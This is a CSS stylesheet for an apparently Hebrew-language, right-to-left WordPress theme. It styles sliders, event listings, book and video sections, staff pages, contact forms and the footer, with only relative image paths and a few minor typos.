.main_menu ul li:hover .sub-menu{display:block;}
.main_menu ul li .sub-menu li a {
  font-size: 18px;
}
.main_menu ul li .sub-menu li {
  margin-bottom: 10px;
  width: 100%;
  padding-left: 0;
}
.openmenu{position: absolute;
    content: "<";
    font-size: 30px;
    color: #fff;
    left: 10px;
    transform: rotate(-90deg) scaleX(0.6);    z-index: 9;
    height: 40px;
    width: 40px;
    text-align: center;
    padding-bottom: 35px; top:0px;}
	.openmenu.active{  transform: rotate(90deg) scaleX(0.6); left:10px;}
.cbp-spmenu-vertical .sub-menu{display:none;}
.cbp-spmenu-vertical li{position:relative;}
.cbp-spmenu .menu-menu-1-container ul a{width:80%;}
/* end sub menu */

    .swiper-slide {
      text-align: center;
      font-size: 18px;
      background: #fff;
	  background-size:cover;
      /* Center slide text vertically */
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
    }
#wpadminbar{bottom:0px !important;top:inherit !important;}	
	.slide_content .slide_text.mobile{display:none;}
	.swiper-slide {background-size:cover; background-repeat:no-repeat; background-position:center center;}
	.swiper-slide img{height:auto; width:100%; opacity:0; max-height:680px;}
	.banner .swiper-slide:before{position:absolute;top:0px; content:""; right:0px; width:100%; height:30%; background:url('images/shadow_top_small.png') top right repeat-x; background-size:auto 100%;}
	.banner .swiper-slide:after{position:absolute;bottom:0px; content:""; right:0px; width:100%; height:100%; background:url('images/shadow_right.png') bottom right no-repeat; background-size:auto 100%; z-index:7;}
	.slide_content{position:absolute; bottom:40px; right:0px; left:0px; margin:0 auto; max-width:1200px; width:80%; text-align:right; color:#fff; z-index:8; line-height:55px; }
	
	.home .slide_content{position:absolute; bottom:70px; right:0px; left:0px; margin:0 auto; max-width:1200px; width:80%; text-align:right; color:#fff; z-index:8;min-height:104px;}
	.slide_content .slide_title{font-size:70px; font-weight:600; width:65%; color:#fff; float:right;padding-right: 15px;line-height: 54px;}    
	.slide_content h1{font-size:70px; font-weight:600; width:65%; color:#fff; float:right;padding-right:4px;margin: 0;line-height: 67px;}
	.slide_content .slide_title a{color:#fff;}
	.home .slide_content .slide_title{font-size:70px; font-weight:600; width:65%; color:#fff; float:right;padding-right:15px; margin-bottom:13px;}
	.slide_content .slide_text{color:#fff;font-size:20px; line-height:24px; max-width:50%;float:right; padding-right:15px; font-weight:600;margin-top: 10px;}
	.slide_content .slide_text a{color:#fff;}
	.plussign{position:absolute; top:-28px; right:0px;color:#ed1c24; font-size:30px; font-weight:800;}
	.home .plussign{position:absolute; top:-24px; right:0px;color:#ed1c24; font-size:30px; font-weight:800;}
	
	.boxepart{float:right; width:100%; position:relative; margin-top:30px;}
	.boxepart .box_item{width:32.67%; float:right; position:relative; box-shadow: 0px 0px 0px 1px #898c8a; min-height:380px; max-height:380px; overflow:hidden;}
	.boxepart .box_item img{width:auto;min-height:380px; max-height:380px; max-width:600px;    position: absolute;
    left: 50%;
   
   
    top: 50%;
    transform: translate(-50%,-50%);
	min-width:100%;
}
.subtitcl{font-size:19px;
    line-height:0px;    line-height: 24px;}
.archi_title a{color:#000000;}	
.single-attachment #content .header{display:none;}
.single-attachment article.type-attachment .header{display:none;}
	.boxepart a:nth-child(2),.boxepart a.boxa3{width:32.66%; float:right; margin-left:1%;}
	.boxepart a:nth-child(3){width:32.66%; float:right; margin-left:1%;}
	
	.boxepart a:nth-child(2) .box_item,.boxepart a.boxa3 .box_item{width:100%;}
	.boxepart a:nth-child(3) .box_item{width:100%;}
	.boxepart .box_content{position:absolute; top:0px; width:100%; height:100%; z-index:2;right:0px;}
	.boxepart .box_content:after{position:absolute; bottom:0px; width:100%; height:100%; background:url('images/box_shadow1.png') bottom right repeat-x; content:""; right:0px; z-index:1; }
	.boxepart .box_content .cat{position:relative; top:30px; right:0px; padding:4px; padding-right:12px; min-width:145px;max-width:145px; font-size:18px; line-height:18px; font-weight:600; background:#ed1c24; color:#fff; text-transform:uppercase; z-index:3;display:block;} 
	.instagallery-items .ig-item a img{    min-height: 237px;
    max-height: 237px;}
	.boxepart .box_content .box_cont_inr{position:absolute; bottom:23px; right:12px; width:80%; z-index:3;}
	.boxtitle{float:right; width:100%; font-size:22px; color:#fff; font-weight:700; line-height:22px; margin-bottom:4px;}
	.box_text{float:right; width:100%; font-size:17px; color:#fff; font-weight:400; line-height:19px; max-height:54px; overflow:hidden; min-height:54px;}
	.event_cal_inr.desktop{display:block;}
.event_cal_inr.mobile{display:none;}
	.video_boxes{float:right; width:100%;margin-top:55px; }
	.entry-meta span{float:right;text-align:right;}
	.entry-meta span strong.staff{font-weight:800;}
	=.entry-meta span strong{float:right;}
	.video_box_item{position:relative; width:24.25%; float:right; margin:0px; line-height:0px;}
	.video_box_item img{width:100%;box-shadow: 0px 0px 0px 1px #898c8a; }
	.home .video_boxes .video_box_item img{min-height:225px; max-height:225px;}
	.home .video_boxes .video_box_item .playicon img{min-height:0px;}
	.video_box_item:after{position:absolute; bottom:0px; width:100%; height:50%; background:url('images/box_shadow1.png') bottom right repeat-x; content:""; right:0px; z-index:1;background-size:auto 100%; bottom:0px;}
	.video_box_title{float:right; width:100%;font-size:21px; color:#000; font-weight:700; line-height:17px; margin-bottom:15px;}
	.video_title{float:right; width:100%;font-size:17px; color:#fff; font-weight:400; line-height:17px; position:absolute; bottom:18px; right:18px; width:80%;  z-index:3;}
	.playicon{position:absolute; top:50%; left:0px; right:0px; margin:0 auto; width:auto; transform:translateY(-50%);-webkit-transform:translateY(-50%); text-align:center;z-index:3;
	}
	span.wpcf7-list-item{margin:0px !important;}

	.playicon img{width:62px; text-align:center; box-shadow:none; min-height:0px;}
	.postimagecon iframe{width:100%;}
	.video_box_item:nth-child(2){margin-right:1%;}
	.video_box_item:nth-child(3){margin-right:1%; margin-left:1%;}
	
	.even_cal{margin-top:60px; display:inline-block;width:100%;}
	.event_cal_title{font-size:21px; font-weight:700; line-height:21px; margin-bottom:33px; float:right; width:100%;}
	.home .event_cal_title{margin-bottom:8px;}
	.event_cal_title .plush,.plush{font-size:34px; color:#ed1c24;font-weight:900; line-height:19px; vertical-align:top;}
	.video_box_title .plus{margin-left:5px;}
	.event_item{width:25%; float:right; border-right:0px solid #c8c8c8;  padding-top:25px; padding-bottom:22px; background:url('images/line_bg.jpg') top right no-repeat; background-size:1px 100%; background-repeat:no-repeat; min-height:250px;}
	.event_item_inr{float:right; width:92%; margin-right:6%;}
	.event_item .event_date{font-size:16px; float:right; width:100%; margin-bottom:5px; line-height:16px;font-weight: 700;}
	.event_item .event_date i{color:#ed1c24; font-size:22px; line-height:16px; vertical-align:middle; margin-top:-3px;}
	.event_item .event_title{font-size:28px; font-weight:bold; float:right; width:100%; color:#000; margin-bottom:8px;}
	.event_item .event_title a{color:#000; text-decoration:none;}
	.event_item .event_meta{float:right; font-size:16px;}
	.event_item .event_meta i{margin-left:5px;}
	.event_item .event_loc{float:right; width:auto; margin-left:34px;font-weight: 400;}
	.event_item .time{float:right; width:auto;    font-weight: 600;}
	
	.archi_row{ width:100%;margin-top:55px; display:inline-block;}
	.home .archi_row{margin-top:35px;}
	
	.archi_title{font-size:21px; font-weight:700; line-height:22px; margin-bottom:15px; float:right; width:100%;    font-family: Assistant;}
	.single .archi_title{width:97%;}
	.instagallery-items .ig-item.no-spacing{    padding: 5px !important;}
	.archi_title .plush{font-size:34px; color:#ed1c24;font-weight:900; line-height:19px; vertical-align:top;margin-left: 5px; display:inline-block;}
	
	
	.topbox_title{font-size:22px; font-weight:700; line-height:22px; margin-bottom:15px; float:right; width:100%;    font-family: Assistant;}
	.topbox_title .plush{font-size:34px; color:#ed1c24;font-weight:900; line-height:19px; vertical-align:top;margin-left: 5px; display:inline-block;}
	
	
	.archi_right{float:right; width:49.2%; position:relative;}
	.archi_row .archi_item{width:100%; float:right; position:relative; line-height: 0px;}
	.archi_row .archi_item img{width:100%;box-shadow:0px 0px 0px 1px  #898c8a; }
	.archi_item .box_item:nth-child(2){width:32.66%; float:right; margin-left:1%;margin-right:1%;}
	.archi_item .archi_content{position:absolute; top:0px; width:100%; height:100%; z-index:2; overflow:hidden;}
	.archi_item .archi_content:after{position:absolute; bottom:0px; width:100%; height:50%; background:url('images/box_shadow1.png') bottom right repeat-x; content:""; right:0px; z-index:1;}
	.archi_item .archi_content .cat{position:relative; top:30px; right:0px; padding:5px; padding-right:12px; padding-left:40px; min-width:166px; font-size:18px; line-height:18px; font-weight:700; background:#ed1c24; color:#fff; text-transform:uppercase; z-index:3;} 
	
	.archi_item .archi_content .archicont_inr{position:absolute; bottom:5px; right:4%; width:90%; z-index:3;}
	.archititle{float:right; width:100%; font-size:22px; color:#fff; font-weight:700; line-height:22px; margin-bottom:4px;}
	.archi_text{float:right; width:100%; font-size:17px; color:#fff; font-weight:400; line-height:20px; max-height:59px; overflow:hidden; min-height:59px;}
	.postimagecon {width:100%;float:right;}
	.archi_left{float:left; width:49.2%;}
	.item_archi{float:right; width:100%; margin-bottom:5px;}
	.item_archi a{width:24.3%;float:right;}
	.artchi_item_image{float:right; width:100%; min-height:99px; max-height:99px; overflow:hidden;    border: 1px solid #AC9C9C;}
	.category .artchi_item_image{min-height: 77px;
    max-height: 77px;}
	
	.artchi_item_image img{width:100%; =box-shadow:0px 0px 0px 1px  #898c8a; }
	.category .artchi_item_image img{width:100%;min-height: 77px;
    max-height: 77px;}
	.artchi_item_content{float:right; width:70%; margin-right:3%;}
	.artchi_item_title{float:right; width:100%; font-size:16px; font-weight:bold; margin-bottom:5px; line-height:17px; vertical-align:top;}
	.artchi_item_content a{color:#000;    transition: 0.5s ease-in-out;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;width:100%;}
	.artchi_item_content a:hover{color:#ed1c24;}
	.boxepart .boxtitle, .event_item a .event_title, .news_title a, .archive_item a, .archi_right a .archititle, .news_title a, #sidebar .textwidget .news_title a, #sidebar .textwidget .video_title a{ transition: 0.5s ease-in-out;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;}
	.boxepart a:hover .boxtitle, .event_item a:hover .event_title, .news_title a:hover, .archive_item a:hover, .archi_right a:hover .archititle, .news_title a:hover, #sidebar .textwidget .news_title a:hover, #sidebar .textwidget .video_title a:hover{color:#ed1c24;}
	.artchi_item_except{float:right; width:100%; font-size:16px; font-weight:400; max-height:57px; overflow:hidden; line-height:19px;}
	.news_staff_right {
    float: right;
    width: 100%;
}
.bottomtext .artchi_item_except{max-height:inherit; overflow:visible;}
	
.skipnav {
    position: absolute;
   
    right: 0;
    z-index: 10;
}
.skipnav a {
    float: right;
    width: auto;
    color: #fff;
	    top: -25px; 
    font-size: 18px;
    opacity:0;
    position: absolute;
    right: 21px;
    width: 130px;
    max-width: 250px;
    -webkit-transition: top .1s ease-in, background .5s linear;
    transition: top .1s ease-in, background .5s linear;
	text-align:center;
	background:#ed1c24;
	color:#fff;
}

.skipnav a:focus{
    opacity:1;
    top: 0px;
}
	
	.news_row{ width:100%;margin-top:55px; font-family: 'Heebo', sans-serif; display:inline-block;}
	.news_rows_right{ float:right; width:82%; padding-left:2%; }
	.home .news_rows_right{ float:right; width:82%; padding-left:2%;    background: none; }
	.home .new_row_left{width:18%; float:left; padding-right:7px;background: url('images/line_bg.jpg') top right repeat-y; }
	.new_row_left{width:17.5%; float:left; padding-right:7px;background: url('images/line_bg.jpg') top right repeat-y; }
	.newsitems{float:right; width:100%;}
	.news_item{float:right; width:100%; margin-bottom:25px;}
	.news_item:last-child{margin-bottom:0px;}
	.news_title{font-size:17px; font-weight:700;float:right; width:100%; line-height:17px; margin-bottom:3px; color:#000;}
	.news_title a{color:#000;}
	.news_except{font-size:17px; font-weight:400;float:right; width:100%; line-height:22px; display: none;}
	.footer_black div.wpcf7 .ajax-loader{    margin: 0 0 0 -19px;}
	#content  .newsitems .news_except p{margin-bottom:0px;}
	.team{float:right; width:100%; margin-top:90px; font-family: 'Heebo', sans-serif;}
	.team_item{float:right; width:19.2%;    margin-bottom: 20px;}
	.team_item:nth-child(2){margin-left:1%;}
	.team_item:nth-child(3){margin-left:1%;}
	.team_item:nth-child(4){margin-left:1%;}
	.team_item:nth-child(5), .team_item:nth-child(7), .team_item:nth-child(8), .team_item:nth-child(9), .team_item:nth-child(10){margin-left:1%;}

	.member_image{float:right; width:100%; max-height:201px; overflow:hidden; min-height:190px; margin-bottom:5px;}
	.member_image img{ -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
    filter: grayscale(100%); transition:all 0.5s;}
	.member_image img:hover{-webkit-filter: grayscale(0%); /* Safari 6.0 - 9.0 */
    filter: grayscale(0%);}
	.member_name{float:right; width:100%;font-size:17px; font-weight:500; font-family: 'Heebo', sans-serif;float:right; width:100%; line-height:17px; margin-bottom:3px;}
	.member_name a{ color:#000;}
	.bio{float:right; width:100%;font-size:17px; font-weight:400;float:right; font-family: 'Heebo', sans-serif; width:100%; line-height:17px;    max-height: 49px;
    min-height: 49px;
    overflow: hidden;}
	.bottomtext{    width: 100%;
    float: right;
    margin-top: 50px;}
	.instagallery-items{overflow:inherit !important;}
	.instagallery-items .ig-item:nth-child(1),.instagallery-items .ig-item:nth-child(5){padding-left:0px !important;}
	.instagallery-items .ig-item:nth-child(4),.instagallery-items .ig-item:nth-child(8){padding-right:0px !important;}
	span.wpcf7-not-valid-tip{float:right;}
	
	/* footer */
	#footer{ width:80%; font-size:12px; color:#6a6a6a; padding-bottom:30px;  max-width:1200px; margin:0 auto;font-family: 'Heebo', sans-serif;clear:both; }
	.fob_right .widget ul li a{transition: all 0.3s;-webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition:all 0.3s;color:#fff;}
	.fob_right .widget ul li a:hover, .fob_right .widget ul li.current-menu-item a{color:#ed1c24;} 
	
	.footer_black{background:#000000; width:100%; float:right; max-width:1200px; margin:0 auto; margin-top:90px; 
	}
	.page-template-template_books .footer_black{margin-top:60px;}
	.page-template-template_video .footer_black_inr {border: 1px solid #282828;}
	.video_listing .owl-nav button.owl-next:focus, .video_listing .owl-nav button.owl-prev:focus{outline:none;}
	.footer_black_inr{
	 padding:20px 2%; width:96%; padding-bottom:30px; float:none; margin:0px auto; display:table;}
	#copyright{max-width:1200px; margin:0 auto;width:100%; padding-top:15px; display:inline-block; font-size: 12px; line-height: 17px; font-weight: 400;}
	#copyright a{color:#6a6a6a;}
	.cright{float:right; width:54%;}
	.cleft{float:left;}
	.fob_right{float:right; width:48%; margin-left:2%; }
	.fob_left{float:left; width:50%; }
	.fob_left .contact_form{width:63%;}
	.fob_left .contact_form .input_row input[type="text"], .fob_left .contact_form .input_row input[type="email"], .fob_left .contact_form .input_row input[type="tel"]{    border-radius: 0px;box-shadow: none;width:100%;}
	.fselect{
		border-radius: 0px;
    box-shadow: none;
    width: 100%;
    float: right;
  
    font-size: 14px;
    color: #000;
    padding: 13px 0px;
    background: #fff;
    border: none;
    margin-top: 6px;
    margin-bottom: 6px;
    padding-right: 5%;
    font-weight: 500;
    direction: rtl;
    font-family: 'Heebo', sans-serif;
	}
	.cbp-spmenu-vertical .fob_left{display:none;}
	.fob_right .widget:nth-child(1){width:34%;}
	.fob_right .widget:nth-child(2){width:34%;}
	.fob_right .widget:nth-child(3){width:31%;}
	.widget{width:33%; font-size:17px; line-height:19px; color:#fff; float:right;}
	
	.widget a{color:#fff;}
	.widget ul{float:right; padding:0px; list-style:none; margin:0px;}
	.widget ul li{float:right; width:100%; font-family: 'Heebo', sans-serif; font-size: 16px; line-height: 20px; font-weight: 400;}
	
	.widget ul#menu-first-footer-menu li{font-weight:500;}
	.contact_form{float:right; width:44%; margin-left:0%; padding-left:8%;  padding-right:10%; background: url('images/fborder.jpg') top right repeat-y; position:relative; direction:rtl;}
	.wpcf7{position:relative; z-index:1;}
	.contact_form:after{position:absolute; top:0px; left:0px; height:100%; width:100%; content:"";  background: url('images/fborder.jpg') top left repeat-y; z-index:0;}
	div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{border:none !important;}
	.contact_form label{ color:#fff;}
	.privacy input[type='checkbox']{float:right; width:auto; margin-right:0px;-webkit-appearance: checkbox;
border-radius: 0;}
	.privacy .wpcf7-list-item-label{float:right; width:85%; text-align:right; color:#fff; font-family: 'Heebo', sans-serif; font-weight: 400; font-size:12px; direction:rtl; max-width:170px; }
	.privacy span{float:right;}
	.wpcf7 span{text-align:right;}
	.wpcf7 span.file-425{float: right;
    width: 195px;
    margin-bottom: 10px;}
	.uploadlabel{float: right;}
	
	div.wpcf7 .ajax-loader{position:absolute; top:100%; z-index:2;}
	.form_title{font-size:17px; color:#fff; font-weight:600; float:right; width:90%;}
	.input_row{float:right; width:98%;}
	.mailpoetsignup-556{display:none;}
	.input_row input[type="text"],.input_row input[type="email"],.input_row input[type="tel"]{float:right; width:95%; font-size:14px; color:#000; padding:13px 0px; background:#fff; border:none; margin-top:6px; margin-bottom:6px; padding-right:5%; font-weight:500; direction:rtl;  font-family: 'Heebo', sans-serif;}
	
	
	.page-template-template_contact-php .input_row input[type="submit"] {
    background: #ff0000;
    color: #fff;
}
	
	.input_row input[type="submit"]{background:#acacac;width:100%; text-align:center; color:#000; font-size:17px; line-height:17px; padding:13px 0px; float:right; border:none; margin-top:6px; margin-bottom:12px;font-weight:700;cursor: pointer;transition: 0.5s ease-in-out;-webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;-webkit-appearance: button;border-radius:0px;}
  .footer_black_inr .input_row input[type="submit"]{margin-bottom:0px;}
	.footer_black_inr .widget ul li{font-size: 18px;line-height: 23p}
	.input_row input[type="submit"]:hover{color:#FFFFFF;background-color:#ed1c24;}
	#sidebar .input_row input[type="submit"]:hover{color:#000;background-color:#acacac;}
	.page-template-template_contact-php .input_row input[type="submit"]:hover{color:#000;background-color:#acacac;}
	#sidebar .input_row input[type="submit"]:focus{outline:none;}
	.input_row input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
		color: #000;
	}
	.input_row input::-moz-placeholder { /* Firefox 19+ */
		color: #000;
	}	
	.input_row input:-ms-input-placeholder { /* IE 10+ */
		color: #000;
	}
	.input_row input:-moz-placeholder { /* Firefox 18- */
		color: #000;
	}
	
	
	::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  opacity:1;
}
::-moz-placeholder { /* Firefox 19+ */
   opacity:1;
}
:-ms-input-placeholder { /* IE 10+ */
  opacity:1;
}
:-moz-placeholder { /* Firefox 18- */
   opacity:1;
}
	
	.fsocial{float:right; width:30%; margin-right:7%;  }
	.fsocial #site-title{margin-top:18px; text-align:center;}
	.fsocial #site-title a{font-size:122px; line-height:122px; display: inline-block;}
	.fsocial #site-title a span{font-size:64px;}
	.socialicon{float:right; width:100%; text-align:center; padding-right:0px;}
	.socialicon li{display:inline-block; margin:0px 3px;}
	.socialicon li a{font-size:19px; color:#000;}
	
	
	
	
	
	.boxepart.fourcol .box_item{width:24.25%; float:right; position:relative; max-height:345px; overflow:hidden; }
	.boxepart.fourcol .box_item:nth-child(2){ float:right; margin-left:1%;}
	.boxepart.fourcol .box_item:nth-child(3){ float:right; margin-left:1%;}
	.boxepart.fourcol .box_item:nth-child(4){ float:right; margin-left:1%;}
	.boxepart.fourcol .box_content .box_cont_inr{bottom:18px;}
	
	.architech .video_box_item{position:relative;}
	.architech .video_box_item::after{display:none;}
	.architech .video_box_item .box_inr{position:relative;}
	.architech .video_box_item .box_inr::after{position:absolute; bottom:0px; width:100%; height:50%; background:url('images/box_shadow1.png') bottom right repeat-x; content:""; right:0px; z-index:1;background-size:auto 100%;}
	.architech .video_box_item .video_title{position:static; width:100%; float:right; color:#000; margin-top:7px; font-weight:bold;}
	.architech .video_box_item .playicon img{width:45px; box-shadow:none;}
	
	.item.architech .video_box_item{width:100%;}

	.item.architech .video_box_item img{box-shadow:none;}
	.item.architech .video_box_item img.thumb{border: 1px solid #464646;}
.item.architech .video_box_item .box_inr::after{display:none;}
	.item.architech .video_box_item .playicon img{display:inline-block;}
	.item.architech .video_box_item .video_title{color:#fff;}
	
	.archi_row.fourcol .item_archi{width:94%;}
	
	.archive_item{float:right; width:90%; margin-bottom:30px;}
	.arc_title{font-size:17px; line-height:19px; font-weight:600; float:right; width:100%; margin-bottom:5px; }
	.archive_item a{color:#000000;}
	.arch_text{font-size:17px; line-height:19px; font-weight:400; float:right; width:100%; }
	.error404 .footer_black{margin-top:0px;}
	
	.fsocialmobile #site-title a:focus{outline:none;}
	.page-template-template_books .entry-content,.page-template-template_events .entry-content{max-width:80%; float:right; max-width: 880px;}
	
	.book_row{float:right; width:100%; margin-top:10px;}
	.page-template-template_magazine .book_row{margin-top:40px;}
	.book_item{float:right; width:90%; border-top:1px solid #b7b7b7; padding:25px 0px;} 
	.book_image{float:right; width:30%;}
	.book_content{float:right; width:67%; margin-right:3%;font-family: 'Heebo', sans-serif;
font-weight: 400;}
	.book_title{float:right; width:100%; font-size:30px; font-weight:bold; margin-bottom:7px;}
	.book_text{float:right; width:100%; font-size:16px; font-weight:600;margin-bottom:25px;font-family: 'Heebo', sans-serif;
font-weight: 400;}
	.page-template-template_magazine .book_text{margin-bottom:0px; width:87%;}
	.book_link{float:right; width:100%;}
	.book_price {float:right; width:100%; font-size:16px; font-weight:600;margin-bottom:10px;}
	.book_paypal{float:right; width:100%; margin-bottom:30px;}
	.book_link a{float:right; width:143px; height:34px; line-height:34px;font-size:16px; font-weight:600; color:#fff; text-align:center; font-size:16px; background:#ed1c24;transition: 0.5s ease-in-out;-webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out}
    .book_link a:hover{background-color:#acacac;color:#000000;}
	#sidebar{float:left; width:17.5%; margin-right:0; padding-right:0;}
	#content p{margin-top:0px; margin-bottom:30px; clear:both;font-family: 'Heebo', sans-serif; font-weight:400;line-height:23px;}
	.single-staff #content p{margin-bottom:25px;font-family: 'Heebo', sans-serif; font-weight:400;}
	.page-template-template_staff #content p{font-size:16px; line-height:26px; font-weight:400; font-family: 'Heebo', sans-serif;}
	.page-template-template_magazine #content .book_text p{margin-bottom:15px;}
	.page-template-template_books-php #content p{font-family: 'Heebo', sans-serif; font-weight:400;}
	.single-book #content p{font-family: 'Heebo'; font-weight:400;color: #000000;}
	.single-book #content p.wp-caption-text{color:#fff;}
	.page-template-template_books-php #content .book_text p{margin-bottom:0px;color: #000000;
    font-family: 'Assistant';
    font-weight: 600;}
	.single-staff #sidebar img{height:auto;}
	/*.single #content,.page-template-template_sidebar #content{float:right; width:72%; padding-left:7%; background: url('images/line_bg.jpg') top left repeat-y;}*/
	.single #content,.page-template-template_sidebar #content, .page-template-default #content{float:right; width:81.5%; padding-left:8%; background: url('images/line_bg.jpg') top left repeat-y;}
	.single #content .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;}
	/*.page-template-template_magazine #content{float:right; width:80%; padding-left:7%; background: url('images/line_bg.jpg') top left repeat-y;}*/
	.page-template-template_magazine #content{float:right; width:81.5%; padding-left:8%; background: url('images/line_bg.jpg') top left repeat-y;}
	.page-template-template_events #content{float:right; width:81.5%; padding-left:8%; background: url('images/line_bg.jpg') top left repeat-y;}
	#sidebar .textwidget a{color:#000;font-size: 16px;}
	.news_except p{margin-top:0px !important;}
	/*.single #sidebar,.page-template-template_sidebar #sidebar{float:left; width:26%; margin-right:1%; padding-right:1%;}*/
	.single #sidebar,.page-template-template_sidebar #sidebar,.page-template-template_event #sidebar{float:left; width:17.5%; margin-right:0; padding-right:0;}
	
	.freecus{font-size:16px;font-weight:400;}
	.freecus a{text-decoration:underline;}
.page-template-template_events #sidebar{float:left; width:17%; margin-right:0; padding-right:0;}
	.single #container,.page-template-template_sideba #container{margin-top:40px;}
	
	#container{margin-top:40px;}
	.category #container{margin-top:0px;}
	.home #container{margin-top:0px;}
	#sidebar .input_row input[type="text"],#sidebar .input_row input[type="email"],#sidebar .input_row input[type="tel"]{border:1px solid #cccccc; font-weight:400; width: 100%;    border-radius: 0px;}
	
	.page-template-template_contact-php .input_row input[type="text"],.page-template-template_contact-php .input_row input[type="email"],.page-template-template_contact-php .input_row input[type="tel"]{border:1px solid #cccccc; font-weight:400; width: 100%;    border-radius: 0px;}
	
	
	#sidebar .input_row input[type="submit"]{background:#ff0000; color:#fff;}
	.sidebar_contact ,.sidebar_contact .privacy .wpcf7-list-item-label{color:#000; font-size:13px;}
	.widget li{list-style:none;}
	
	
	.eventpage .event_item{float:right; width:70%; border-top:1px solid #b7b7b7; padding:25px 0px; border-right:0px; background:none}
	.eventpage .event_item .event_item_inr  {margin-right:0px;}
	.eventpage .event_item .event_meta{float:right; width:100%;}
	.event_link{float:right; width:100%; margin-top:30px;}
	 .event_link a{float:right; width:143px; height:34px; line-height:34px;font-size:16px; font-weight:600; color:#fff; text-align:center; font-size:16px; background:#ed1c24;transition: 0.5s ease-in-out;-webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out}
  .event_link a:hover{background-color:#acacac;color:#000000;}
	
	.single_event_meta{float:right; width:100%; font-size:30px;font-weight:bold; margin-bottom:40px; }
	.single_event_meta span{margin-left:30px;}
	.single_event_meta i{ color:#ed1c24; }
	
	.wp-caption{ max-width:100%; position:relative; float:right; margin-bottom:40px;}
	.wp-caption p.wp-caption-text{ margin-top:16px !important;color:#fff; margin-right:10px; position:absolute;     bottom: -20px; z-index:1; margin-bottom:5px;}
	.wp-caption img{max-width:100%; position:relative;height:}
	.wp-caption.aligncenter{float:none; text-align:center; margin: 0px auto 40px; width: auto !important;max-width: inherit !important;clear: both; display: table; }
	.wp-caption.aligncenter p.wp-caption-text{text-align:right;}
	.postimagecon img{height:auto;width:100%;}
	.single-post .postimagecon img{height:auto;width:auto;}
	.single-post .postimagecon img.aligncenter{    margin: 0 auto;
    text-align: center;
    float: none;
    display: table;}
	.wp-caption:after{content:""; position:absolute; bottom:0px; right:0px; height:100px; width:100%; background:url('images/caption_bg.png') bottom right repeat-x;}
	
	.page-template-template_staff .entry-content{max-width:890px; width:80%;}
	.page-template-template_staff .team{margin-top:20px;}
	.page-template-template_staff .team .team_item{width:15.82%;}
	.page-template-template_staff .team .team_item{margin-bottom:40px; margin-left:1%;}
    .page-template-template_staff .team .team_item:nth-child(2),.page-template-template_staff .team .team_item:nth-child(3){margin-right:0px;}
	.page-template-template_staff .team .team_item:nth-child(6n+6){ margin-left:0%;}
	.contact_form .wpcf7-response-output{ 
    color: #e4032b;
    float: right;
    direction: rtl;
    margin: 0;
    padding: 0;}
	div.wpcf7-mail-sent-ok{margin:0;}
	div.wpcf7-response-output{float: right;    text-align: right;
    direction: rtl;margin:0px;}
    #primary.widget-area ul.xoxo{list-style:none; padding:0px; margin-top:0px;}	
	.widget-title{margin-top:0px;font-weight: 700; font-size:21px;    max-width: 86%;    line-height: 21px;}
	.widget-title:before{ content:"+"; position:relative; width:100%;
color: #ed1c24;

line-height: 19px; float:right; font-size: 34px;

font-weight: 800;

line-height: 21px;
}
.textwidget .input_row.privacy{    margin-bottom: 5px;}
.single-book .container #content a, .single-post .container #content a{color:#000000;text-decoration:underline;}
body.page-template-template_video{background:#000;}
.video_row{width:100%; float:right; color:#fff;}
.top_video_content{float:right; width:100%;}
.video_right{float:right; width:50%;}
.video_left{float:left; width:50%;}
.video_row .video_title{float:right; width:90%; font-size:36px; font-family: 'Heebo', sans-serif; position:static; margin-bottom:30px;}
.video_content{float:right; width:90%; font-size:16px; font-family: 'Heebo', sans-serif;margin-bottom:30px; font-weight:400;}
.videoplaybutton{ float:right; width:90%;}
.videoplaybutton a{float:right; width:143px; height:34px; line-height:34px;font-size:16px; font-weight:600; color:#fff !important; text-align:center; font-size:16px; background:#ed1c24; line-height:34px;    border: 1px solid #d4b8b9;}
.videoplaybutton a img{ position:relative; top:5px; padding-left:5px;}

.video_left img{max-width:100%;}
.video-container {
    position: relative;
   /* padding-top: 56.25%;
    padding-bottom: 8px;
    height: 0;
	*/
	height:92vh;
    overflow: hidden;
}
.video_container_inr{
padding-top:0px; padding-bottom:0px;

overflow: hidden;

height:72vh; 

position: relative;
}
.lity-container{min-height:70%; min-width:70%;max-height:100vh;overflow-y:hidden;width:96%;background:#FFFFFF;}
.video-container iframe {
	position: absolute;
top: 0px;
left: 0;
width: 100% !important;
height: 100% !important;
margin-top: 0px;
margin-bottom: 0px;

   
}
.video-container video {
	position: absolute;
top: 0px;
left: 0;
width: 100% !important;
height: 100% !important;
margin-top: 0px;
margin-bottom: 0px;
   
}
#main{ padding:10px !important}
.owl-stage-outer{ background:#000;}
.video_listing{float:right; width:100%;  position:relative; display:inline-block; margin-top:90px;}
.video_listing_inr{width:96%; float:right;}
.video_listing .owl-carousel.owl-rtl{position:relative; left:0px; top:50%; color:#fff; font-size:50px; padding-left:7px; padding-right:7px;  border-right:1px solid #464646;  border-left:1px solid #464646;}
.video_listing  .owl-nav{ position:absolute; left:-5%; top:0px;  top:40%; transform:translateY(-50%); width:3%;}
.video_listing .owl-nav button{width:100%;}
.video_listing .owl-nav button.owl-prev{ height:39px; background:url('images/parr.png') top center no-repeat !important;font-size:0px; background-size:100% auto !important;}
.video_listing .owl-nav button span{opacity:0; display:none;}
.video_listing .owl-nav button.owl-next{ height:39px; background:url('images/pnrr.png') top center no-repeat !important; font-size:0px; background-size:100%  auto !important;}
.owl-nav .disabled{opacity:0.2;}
